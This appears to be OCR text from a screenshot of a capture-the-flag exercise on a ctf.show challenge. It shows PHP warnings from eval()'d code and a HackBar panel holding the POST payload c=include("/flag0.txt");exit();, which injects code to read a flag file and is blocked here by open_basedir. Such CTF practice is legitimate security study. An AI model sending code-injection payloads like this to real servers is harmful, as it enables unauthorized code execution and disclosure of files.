 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: include(): open_basedir restriction in effect. File(/flag0.txt) is not within the allowed path(s): (/var/www/html/) in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: include(/flag0.txt): failed to open stream: Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: include(): Failed opening '/flag0.txt' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php(19) : eval()'d code on line 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://0f924464-b73d-4836-b7d7-c058a04c0ee2.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=include("/flag0.txt");exit();